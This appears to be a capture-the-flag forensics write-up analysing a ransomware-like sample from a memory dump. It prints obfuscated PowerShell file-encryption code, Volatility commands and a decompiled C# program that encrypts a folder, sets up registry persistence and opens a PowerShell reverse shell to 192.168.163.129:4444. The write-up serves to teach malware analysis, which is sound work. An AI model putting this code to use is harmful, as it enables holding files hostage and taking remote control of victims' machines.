foreach (${fsXVdlTE99} in ${ltjEqlKx99}) {
${FIleS} = Get-ChildItem -Path ${bBQIUlcU99} -Recurse -Filter ${fsXVDLte99}
foreach (${File} in ${fiLeS}) {exist -kCRbVFUY99 ${fiLE}.FUlLnaME}
}
Analyzing the script, the eXISt function seem to be encrypting the files using AES-CBC with a base64 key (6P9UtZwHYuiKWQm6Nbow1PfP/DNCoFAp4dRa1RhWzHo=) and IV (ml6e2HwOgwcf7sD0sRzXbA==).
1
2
3
4
5
6
7
8
9
10
11
12
13
14
function eXISt {
param ([string]${kCrBVFuY99})
${CoYMVYdO99} = ${YfkSe2}::'FromBase64String'.Invoke(${VRlhHUXy99})
${OHMFpKpA99} = (Dir 'VArIable:yFksE2' ).vALUe::'FromBase64String'.Invoke(${FqvxEPke99})
${eLRVzypl99} = ${VfJ4K}::'ReadAllBytes'.Invoke(${KCRBvFUy99})
${UElQTbxg99} = ( ls VARIAbLe:5ynmz ).vAluE::'Create'.Invoke()
${UElQtBxg99}.KeY = ${coYmVydo99}
${UeLQTBxG99}.IV = ${OHmFPKPa99}
${uELQTbXg99}.MODE = ${0So}::"cBc"
${BAdmwNXG99} = ${UElqTBxG99}.CreateEncryptor.Invoke()
${KoewTRzK99} = ${bADMwnxG99}.TransformFinalBlock.Invoke(${ElRvzypl99}, 0, ${eLRvzYpL99}.lengTh)
${VFj4K}::'WriteAllBytes'.Invoke(${KcRBVFuy99}, ${KOewTrZk99})
}
Additionally, right below the eXISt function seems to be encrypting the files again using the value of the “flag” key from the hive HKCU:\Software\Microsoft\Windows\CurrentVersion\Run.
1
2
3
4
5
6
7
8
${WqcKNXml99} = 'HKCU:\Software\Microsoft\Windows\CurrentVersion\Run'
${fHYHvNoW99} = 'flag'
${dzefOxdP99} = Get-ItemProperty -Path ${WQckNxmL99} -Name ${fhyHVnow99} -ErrorAction 'SilentlyContinue'
if (-Not ${dzEFoxdp99}) {exit}
foreach (${fsXVdlTE99} in ${ltjEqlKx99}) {
${FIleS} = Get-ChildItem -Path ${bBQIUlcU99} -Recurse -Filter ${fsXVDLte99}
foreach (${File} in ${fiLeS}) {exist -kCRbVFUY99 ${fiLE}.FUlLnaME}
}
Dumping the user registry, the key value of “flag” can be identified to be the AES key and IV.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
└─$ python3 vol.py -f ~/Desktop/shared/Malmon/malmon.raw windows.filescan | grep -iE ntuser.dat
0x9a0a737b80c0.0\Windows\ServiceProfiles\NetworkService\NTUSER.DAT{1c3790b4-b8ad-11e8-aa21-e41d2d101530}.TM.blf
0x9a0a737b8250 \Windows\ServiceProfiles\NetworkService\NTUSER.DAT
0x9a0a737b83e0 \Windows\ServiceProfiles\NetworkService\NTUSER.DAT{1c3790b4-b8ad-11e8-aa21-e41d2d101530}.TMContainer00000000000000000002.regtrans-ms
0x9a0a737b8570 \Windows\ServiceProfiles\NetworkService\NTUSER.DAT.LOG2
0x9a0a737b8bb0 \Windows\ServiceProfiles\NetworkService\NTUSER.DAT.LOG1
0x9a0a737b8ed0 \Windows\ServiceProfiles\NetworkService\NTUSER.DAT{1c3790b4-b8ad-11e8-aa21-e41d2d101530}.TMContainer00000000000000000001.regtrans-ms
0x9a0a737bb700 \Device\HarddiskVolume4\Windows\ServiceProfiles\NetworkService\NTUSER.DAT{1c3790b4-b8ad-11e8-aa21-e41d2d101530}.TM
0x9a0a737bb890 \Device\HarddiskVolume4\Windows\ServiceProfiles\NetworkService\NTUSER.DAT{1c3790b4-b8ad-11e8-aa21-e41d2d101530}.TM
0x9a0a73eebd40 \Device\HarddiskVolume4\Windows\ServiceProfiles\LocalService\NTUSER.DAT{1c3790b4-b8ad-11e8-aa21-e41d2d101530}.TM
0x9a0a73eef250 \Windows\ServiceProfiles\LocalService\NTUSER.DAT{1c3790b4-b8ad-11e8-aa21-e41d2d101530}.TM.blf
0x9a0a73eef3e0 \Windows\ServiceProfiles\LocalService\NTUSER.DAT
0x9a0a73eef570 \Windows\ServiceProfiles\LocalService\NTUSER.DAT{1c3790b4-b8ad-11e8-aa21-e41d2d101530}.TMContainer00000000000000000002.regtrans-ms
0x9a0a73eef700 \Windows\ServiceProfiles\LocalService\NTUSER.DAT.LOG2
0x9a0a73eefa20 \Device\HarddiskVolume4\Windows\ServiceProfiles\LocalService\NTUSER.DAT{1c3790b4-b8ad-11e8-aa21-e41d2d101530}.TM
0x9a0a73eefbb0 \Windows\ServiceProfiles\LocalService\NTUSER.DAT.LOG1
0x9a0a73eefd40 \Windows\ServiceProfiles\LocalService\NTUSER.DAT{1c3790b4-b8ad-11e8-aa21-e41d2d101530}.TMContainer00000000000000000001.regtrans-ms
0x9a0a743ff570 \Users\admin\NTUSER.DAT{1c3790b4-b8ad-11e8-aa21-e41d2d101530}.TM.blf
0x9a0a7441e250 \Users\admin\NTUSER.DAT
0x9a0a7441e3e0 \Users\admin\ntuser.dat.LOG1
0x9a0a7441e570 \Users\admin\ntuser.dat.LOG2
0x9a0a7441ebb0 \Users\admin\NTUSER.DAT{1c3790b4-b8ad-11e8-aa21-e41d2d101530}.TMContainer00000000000000000001.regtrans-ms
0x9a0a744260c0 \Users\admin\NTUSER.DAT{1c3790b4-b8ad-11e8-aa21-e41d2d101530}.TMContainer00000000000000000002.regtrans-ms
0x9a0a74426700 \Device\HarddiskVolume4\Users\admin\NTUSER.DAT{1c3790b4-b8ad-11e8-aa21-e41d2d101530}.TM
0x9a0a74426a20 \Device\HarddiskVolume4\Users\admin\NTUSER.DAT{1c3790b4-b8ad-11e8-aa21-e41d2d101530}.TM
└─$ python3 vol.py -f ~/Desktop/shared/Malmon/malmon.raw -o ~/Desktop/shared/Malmon windows.dumpfiles --virtaddr 0x9a0a7441e250
Volatility 3 Framework 2.10.0
Progress: 100.00 PDB scanning finished
Cache FileObject FileName Result
DataSectionObject 0x9a0a7441e250 NTUSER.DAT file.0x9a0a7441e250.0x9a0a7441b2d0.DataSectionObject.NTUSER.DAT.dat
SharedCacheMap 0x9a0a7441e250 NTUSER.DAT Error dumping file
The flag can be obtained after decrypting the malmon.pdf file twice.
Edit: After disassembling malware as requested by the author, the malware behavior can be analyzed. When the malware runs, the malware first proceeds to generate and place a random AES key and IV into the registry hive, and encrypts the files within the ‘important’ folder using them. It also implants a Powershell script within the registry hive which will then search whether there is a random key and IV. If yes, the Powershell script encrypts the files again with a static key and IV. Finally, the malware opens a TCP connection to 192.168.163.129:4444, allowing remote execution of commands via PowerShell.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
using System;
using System.Diagnostics;
using System.IO;
using System.Net.Sockets;
using System.Runtime.InteropServices;
using System.Text;
using System.Windows.Forms;
using Microsoft.Win32;
// Token: 0x02000005 RID: 5
internal class Program
{
// Token: 0x06000016 RID: 22
[DllImport("user32.dll", SetLastError = true)]
public static extern void keybd_event(byte bVk, byte bScan, uint dwFlags, UIntPtr dwExtraInfo);
// Token: 0x06000017 RID: 23 RVA: 0x0000240D File Offset: 0x0000060D
private static void PressKey(byte keyCode)
{
Program.keybd_event(keyCode, 0, 1U, UIntPtr.Zero);
}
// Token: 0x06000018 RID: 24 RVA: 0x0000241E File Offset: 0x0000061E
private static void ReleaseKey(byte keyCode)
{
Program.keybd_event(keyCode, 0, 3U, UIntPtr.Zero);
}
// Token: 0x06000019 RID: 25 RVA: 0x00002430 File Offset: 0x00000630
private static bool IsRegistryKeySet()
{
bool flag = false;
ValueTuple<string, string> valueTuple = AESKeyGenerator.RetrieveAESKey();
string item = valueTuple.Item1;
string item2 = valueTuple.Item2;
RegistryKey registryKey = Registry.ClassesRoot.OpenSubKey(AESKeyGenerator.Decrypt(Config.AppID, Config.AesKey, Config.AesIV) ?? "");
string text = registryKey.GetSubKeyNames()[0];
registryKey.Close();
string text2 = AESKeyGenerator.Decrypt(Config.FeedbackHubCommand, Config.AesKey, Config.AesIV);
string text3 = text2.Replace("{appId}", text);
RegistryKey registryKey2 = Registry.CurrentUser.OpenSubKey(text3);
string[] valueNames = registryKey2.GetValueNames();
foreach (string text4 in valueNames)
{
bool flag2 = text4 == "DelegateExecute";
flag = !flag2;
}
registryKey2.Close();
return flag;
}
// Token: 0x0600001A RID: 26 RVA: 0x00002514 File Offset: 0x00000714
private static void EncryptFilesInDirectory(string directoryPath, string aesKey, string aesIV)
{
bool flag = !Directory.Exists(directoryPath);
if (!flag)
{
foreach (string text in Directory.GetFiles(directoryPath))
{
try
{
byte[] array = File.ReadAllBytes(text);
byte[] array2 = AESKeyGenerator.Encrypt(array, aesKey, aesIV);
File.WriteAllBytes(text, array2);
}
catch (Exception ex)
{
Console.WriteLine("Error encrypting file " + text + ": " + ex.Message);
}
}
foreach (string text2 in Directory.GetDirectories(directoryPath))
{
Program.EncryptFilesInDirectory(text2, aesKey, aesIV);
}
}
}
// Token: 0x0600001B RID: 27 RVA: 0x000025D4 File Offset: 0x000007D4
private static void Main(string[] args)
{
bool flag = !Program.IsRegistryKeySet();
if (flag)
{
AESKeyGenerator.GenerateAndStoreAESKey();
Persistence.SetRegistryForPowerShellPersistence();
}
ValueTuple<string, string> valueTuple = AESKeyGenerator.RetrieveAESKey();
string item = valueTuple.Item1;
string item2 = valueTuple.Item2;
string text = "C:\\Users\\admin\\Desktop\\important";
Program.EncryptFilesInDirectory(text, item, item2);
Program.PressKey(45);
SendKeys.SendWait("%f");
Program.ReleaseKey(45);
TcpClient tcpClient = new TcpClient("192.168.163.129", 4444);
try
{
Stream stream = tcpClient.GetStream();
try
{
StreamReader streamReader = new StreamReader(stream);
try
{
Program.streamWriter = new StreamWriter(stream);
StringBuilder stringBuilder = new StringBuilder();
Process process = new Process();
process.StartInfo.FileName = "powershell";
process.StartInfo.CreateNoWindow = true;
process.StartInfo.UseShellExecute = false;
process.StartInfo.RedirectStandardOutput = true;
process.StartInfo.RedirectStandardInput = true;
process.StartInfo.RedirectStandardError = true;
process.OutputDataReceived += Program.CmdOutputDataHandler;
process.Start();
process.BeginOutputReadLine();
for (;;)
{
stringBuilder.Append(streamReader.ReadLine());
process.StandardInput.WriteLine(stringBuilder);
stringBuilder.Remove(0, stringBuilder.Length);
}
}
finally
{
if (streamReader != null)
{
((IDisposable)streamReader).Dispose();
goto IL_156;
}
goto IL_156;
IL_156:;
}
}
finally
{
if (stream != null)
{
((IDisposable)stream).Dispose();
goto IL_163;
}
goto IL_163;
IL_163:;
}
}
finally
{
if (tcpClient != null)
{
((IDisposable)tcpClient).Dispose();
goto IL_170;
}
goto IL_170;
IL_170:;
}
}
// Token: 0x0600001C RID: 28 RVA: 0x0000277C File Offset: 0x0000097C
private static void CmdOutputDataHandler(object sendingProcess, DataReceivedEventArgs outLine)
{
StringBuilder stringBuilder = new StringBuilder();
bool flag = !string.IsNullOrEmpty(outLine.Data);
if (flag)
{
try
{
stringBuilder.Append(outLine.Data);
Program.streamWriter.WriteLine(stringBuilder);
Program.streamWriter.Flush();
}
catch (Exception ex)
{
}
}
}
// Token: 0x04000007 RID: 7
private static StreamWriter streamWriter;
// Token: 0x04000008 RID: 8
private const int KEYEVENTF_EXTENDEDKEY = 1;
// Token: 0x04000009 RID: 9
private const int KEYEVENTF_KEYUP = 2;
// Token: 0x0400000A RID: 10
private const byte VK_INSERT = 45;
}
Here, we can see the malware implanting a Powershell command to the registry hive after decrypting it with a static key and IV.
The function here shows how the encryption was done. The variables seem to be base64 encoded and encrypted with AES using a static key and IV.
Decrypting it shows the Powershell command that was identified previously in the memory dump.